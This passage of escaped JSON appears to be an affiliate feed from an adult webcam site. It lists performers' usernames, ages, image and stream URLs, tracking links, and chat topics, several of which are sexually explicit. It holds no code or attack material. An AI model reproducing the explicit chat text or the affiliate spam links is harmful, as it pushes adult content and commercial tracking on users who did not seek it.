"https:\\/\\/bongacams.com\\/hermina-iloveyou\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us38.bcvcdn.com\\/stream_hermina-iloveyou.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us38.bcvcdn.com\\/stream_hermina-iloveyou\",\"stream_feed_url\":\"https:\\/\\/ded5991-edge-us23.bcvcdn.com\\/hls\\/stream_hermina-iloveyou\\/playlist.m3u8\",\"chat_topic\":\"SHOW JUICY PUSSY\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"hungarian\"],\"online_time\":13731,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_hermina-iloveyou\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":345,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"PassionFruittt\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PassionFruittt\",\"display_name\":\"PassionFruittt\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b2\\/03a\\/2b9\\/4429e77596639a483c8f4d708e42684b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b2\\/03a\\/2b9\\/4429e77596639a483c8f4d708e42684b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b2\\/03a\\/2b9\\/4429e77596639a483c8f4d708e42684b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b2\\/03a\\/2b9\\/4429e77596639a483c8f4d708e42684b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b2\\/03a\\/2b9\\/xbig_lq\\/24b31b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b2\\/03a\\/2b9\\/xbig_lq\\/24b31b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b2\\/03a\\/2b9\\/xbig\\/24b31b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PassionFruittt\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PassionFruittt\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PassionFruittt\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PassionFruittt?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PassionFruittt\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_PassionFruittt.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_PassionFruittt\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_PassionFruittt\\/playlist.m3u8\",\"chat_topic\":\"HelIo everyone! \\u2665\\ufe0fEntered the chat - give me a heart! \\u2665\\ufe0f My favorite vibration are  31 and 101 \\u2665\\ufe0f Let\'s have fun! Boobs 111 tokens for one coin, other hot shows in the group and in full private. Before private - pm please\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u0420\\u0435\\u0431\\u044f\\u0442\\u043a\\u0438, \\u043b\\u0443\\u0447\\u0448\\u0438\\u0435 \\u043a\\u043e\\u043c\\u043f\\u043b\\u0438\\u043c\\u0435\\u043d\\u0442\\u044b \\u044d\\u0442\\u043e \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b) \\u2665\\ufe0f \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 31 \\u0438 101  \\u2665\\ufe0f \\u0421\\u043f\\u0430\\u0441\\u0438\\u0431\\u043e \\u0432\\u0441\\u0435\\u043c \\u043c\\u043e\\u0438\\u043c \\u0442\\u0438\\u043f\\u043f\\u0435\\u0440\\u0430\\u043c \\u2665\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":2090,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PassionFruittt\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":343,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"lili-roze\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/lili-roze\",\"display_name\":\"lili-roze\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c4\\/1d7\\/1c2\\/408be1801192a73794ff8750335a14f6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c4\\/1d7\\/1c2\\/408be1801192a73794ff8750335a14f6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c4\\/1d7\\/1c2\\/408be1801192a73794ff8750335a14f6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c4\\/1d7\\/1c2\\/408be1801192a73794ff8750335a14f6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/1d7\\/1c2\\/xbig_lq\\/a3c2d0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/1d7\\/1c2\\/xbig_lq\\/a3c2d0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/1d7\\/1c2\\/xbig\\/a3c2d0.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/lili-roze\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/lili-roze\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/lili-roze\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/lili-roze?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/lili-roze\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_lili-roze.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_lili-roze\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_lili-roze\\/playlist.m3u8\",\"chat_topic\":\"Hi! I\'m Lili!  Special ***** : 15,53,153,182 My favorite vibe of the wave is 182 :) Goal : Spank ass x20 @total \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u042f \\u041b\\u0438\\u043b\\u0438!  \\u0421\\u043f\\u0435\\u0446\\u0438\\u0430\\u043b\\u044c\\u043d\\u044b\\u0435 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b : 15,53,153,182 \\u041c\\u043e\\u044f \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f \\u0432\\u043e\\u043b\\u043d\\u044b - 182 :)\\u0426\\u0435\\u043b\\u044c : \\u041e\\u0442\\u0448\\u043b\\u0435\\u043f\\u0430\\u0442\\u044c \\u043f\\u043e\\u043f\\u0443 20 \\u0440\\u0430\\u0437 @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":14867,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_lili-roze\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":342,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"iwanturcarrot\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/iwanturcarrot\",\"display_name\":\"iwanturcarrot\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/12c\\/299\\/444e2919807e100136df25af4793022e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/12c\\/299\\/444e2919807e100136df25af4793022e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/12c\\/299\\/444e2919807e100136df25af4793022e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/12c\\/299\\/444e2919807e100136df25af4793022e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/12c\\/299\\/xbig_lq\\/c35ced.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/12c\\/299\\/xbig_lq\\/c35ced.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/12c\\/299\\/xbig\\/c35ced.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/iwanturcarrot\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/iwanturcarrot\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/iwanturcarrot\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/iwanturcarrot?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/iwanturcarrot\",\"video_feed_url\":\"https:\\/\\/mobile-edge69.bcvcdn.com\\/stream_iwanturcarrot.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb69.bcvcdn.com\\/stream_iwanturcarrot\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_iwanturcarrot\\/playlist.m3u8\",\"chat_topic\":\"lush is on!\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":1556,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_iwanturcarrot\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":342,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Dream022\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Dream022\",\"display_name\":\"Dream022\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/071\\/203\\/2c4\\/2abeb63124991c2e84fdc1d01dca7e3c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/071\\/203\\/2c4\\/2abeb63124991c2e84fdc1d01dca7e3c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/071\\/203\\/2c4\\/2abeb63124991c2e84fdc1d01dca7e3c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/071\\/203\\/2c4\\/2abeb63124991c2e84fdc1d01dca7e3c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/071\\/203\\/2c4\\/xbig_lq\\/71b62e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/071\\/203\\/2c4\\/xbig_lq\\/71b62e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/071\\/203\\/2c4\\/xbig\\/71b62e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Dream022\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Dream022\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Dream022\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Dream022?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Dream022\",\"video_feed_url\":\"https:\\/\\/mobile-edge39.bcvcdn.com\\/stream_Dream022.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb39.bcvcdn.com\\/stream_Dream022\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Dream022\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":498,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Dream022\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":339,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"FisaFloy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/FisaFloy\",\"display_name\":\"FisaFloy\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/1a0\\/3a0\\/c9892cf532f5268a1c13c9b1a0fd272d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/1a0\\/3a0\\/c9892cf532f5268a1c13c9b1a0fd272d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/1a0\\/3a0\\/c9892cf532f5268a1c13c9b1a0fd272d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/1a0\\/3a0\\/c9892cf532f5268a1c13c9b1a0fd272d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1a0\\/3a0\\/xbig_lq\\/9240f3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1a0\\/3a0\\/xbig_lq\\/9240f3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1a0\\/3a0\\/xbig\\/9240f3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/FisaFloy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/FisaFloy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/FisaFloy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/FisaFloy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/FisaFloy\",\"video_feed_url\":\"https:\\/\\/mobile-edge36.bcvcdn.com\\/stream_FisaFloy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb36.bcvcdn.com\\/stream_FisaFloy\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_FisaFloy\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a\\u0438!!! \\u0422\\u0430\\u043d\\u0446\\u0443\\u0435\\u043c, \\u043e\\u0431\\u0449\\u0430\\u0435\\u043c\\u0441\\u044f\\u2764\\ufe0f\\u0421\\u0431\\u043e\\u0440 \\u043d\\u0430 \\u043f\\u0438\\u043b\\u043e\\u043d \\u0434\\u043b\\u044f \\u0442\\u0430\\u043d\\u0446\\u0435\\u0432\\u2764\\ufe0f30000\\u0442\\u043a-0 \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e \",\"flags\":[\"american\",\"russian\"],\"online_time\":3173,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_FisaFloy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":339,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"BonniexClyde\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BonniexClyde\",\"display_name\":\"BonniexClyde\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/1dd\\/0d3\\/75735366eb2f76314196ca8a4579d1ad_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/1dd\\/0d3\\/75735366eb2f76314196ca8a4579d1ad_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/1dd\\/0d3\\/75735366eb2f76314196ca8a4579d1ad_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/1dd\\/0d3\\/75735366eb2f76314196ca8a4579d1ad_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/1dd\\/0d3\\/xbig_lq\\/84cf42.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/1dd\\/0d3\\/xbig_lq\\/84cf42.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/1dd\\/0d3\\/xbig\\/84cf42.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BonniexClyde\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BonniexClyde\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BonniexClyde\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BonniexClyde?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BonniexClyde\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us39.bcvcdn.com\\/stream_BonniexClyde.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us39.bcvcdn.com\\/stream_BonniexClyde\",\"stream_feed_url\":\"https:\\/\\/ded5991-edge-us23.bcvcdn.com\\/hls\\/stream_BonniexClyde\\/playlist.m3u8\",\"chat_topic\":\"Fingering my pussy and sucking so sloppy\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":6188,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BonniexClyde\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":338,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"GORIGLAZ\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/GORIGLAZ\",\"display_name\":\"GORIGLAZ\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/299\\/33e\\/9a71efaa5740c44bbc14a5520ff4424d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/299\\/33e\\/9a71efaa5740c44bbc14a5520ff4424d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/299\\/33e\\/9a71efaa5740c44bbc14a5520ff4424d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/299\\/33e\\/9a71efaa5740c44bbc14a5520ff4424d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/299\\/33e\\/xbig_lq\\/590bf9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/299\\/33e\\/xbig_lq\\/590bf9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/299\\/33e\\/xbig\\/590bf9.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/GORIGLAZ\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/GORIGLAZ\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/GORIGLAZ\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/GORIGLAZ?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/GORIGLAZ\",\"video_feed_url\":\"https:\\/\\/mobile-edge67.bcvcdn.com\\/stream_GORIGLAZ.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb67.bcvcdn.com\\/stream_GORIGLAZ\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_GORIGLAZ\\/playlist.m3u8\",\"chat_topic\":\"HI, IM TATI, HAIRY PUBIS, YES. Anal, manal, anal in private, write in PM before private. Thanks to all the tippers.\\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u041f\\u0420\\u0418\\u0412\\u0415\\u0422 \\u0421\\u0422\\u0410\\u041b\\u041a\\u0415\\u0420\\u0410\\u041c) \\u0412\\u041e\\u041b\\u041e\\u0421\\u0410\\u0422\\u042b\\u0419 \\u041b\\u041e\\u0411\\u041e\\u041a. \\u0410\\u043d\\u0430\\u043b, \\u043c\\u0430\\u043d\\u0430\\u043b, \\u043c\\u0430\\u0442\\u0430\\u043d\\u0430\\u043b \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435, \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u043f\\u0438\\u0441\\u0430\\u0442\\u044c \\u0432 \\u043b\\u0441. \\u0421\\u043f\\u0430\\u0441\\u0438\\u0431\\u043e \\u0432\\u0441\\u0435\\u043c \\u0442\\u0438\\u043f\\u043f\\u0435\\u0440\\u0430\\u043c.\\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":6295,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_GORIGLAZ\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":330,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"twitter\",\"tiktok\"],\"is_new\":0},{\"username\":\"Ihor5656\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Ihor5656\",\"display_name\":\"Natalochka\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b5\\/27f\\/346\\/023dfb50734df6acb4c622e72d8558ea_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b5\\/27f\\/346\\/023dfb50734df6acb4c622e72d8558ea_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b5\\/27f\\/346\\/023dfb50734df6acb4c622e72d8558ea_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b5\\/27f\\/346\\/023dfb50734df6acb4c622e72d8558ea_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/27f\\/346\\/xbig_lq\\/77af60.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/27f\\/346\\/xbig_lq\\/77af60.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/27f\\/346\\/xbig\\/77af60.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Ihor5656\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Ihor5656\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Ihor5656\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Ihor5656?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Ihor5656\",\"video_feed_url\":\"https:\\/\\/mobile-edge75.bcvcdn.com\\/stream_Ihor5656.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb75.bcvcdn.com\\/stream_Ihor5656\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Ihor5656\\/playlist.m3u8\",\"chat_topic\":\"Friends, we\'ve added a new addition to our video library. Don\'t miss out\\u2014you\'re sure to find something you like...\",\"chat_topic_ru\":\"\\u0414\\u0440\\u0443\\u0437\\u044c\\u044f. \\u0423 \\u043d\\u0430\\u0441 \\u043f\\u043e\\u043f\\u043e\\u043b\\u043d\\u0435\\u043d\\u0438\\u0435 \\u0432 \\u043d\\u0430\\u0448\\u0435\\u0439 \\u0432\\u0438\\u0434\\u0435\\u043e \\u0431\\u0438\\u0431\\u043b\\u0438\\u043e\\u0442\\u0435\\u043a\\u0438.\\u041d\\u0435 \\u043f\\u0440\\u043e\\u0445\\u043e\\u0434\\u0438\\u0442\\u0435 \\u043c\\u0438\\u043c\\u043e \\u0432\\u0430\\u043c \\u043e\\u0431\\u044f\\u0437\\u0430\\u0442\\u0435\\u043b\\u044c\\u043d\\u043e \\u0442\\u0430\\u043c \\u0447\\u0442\\u043e-\\u0442\\u043e 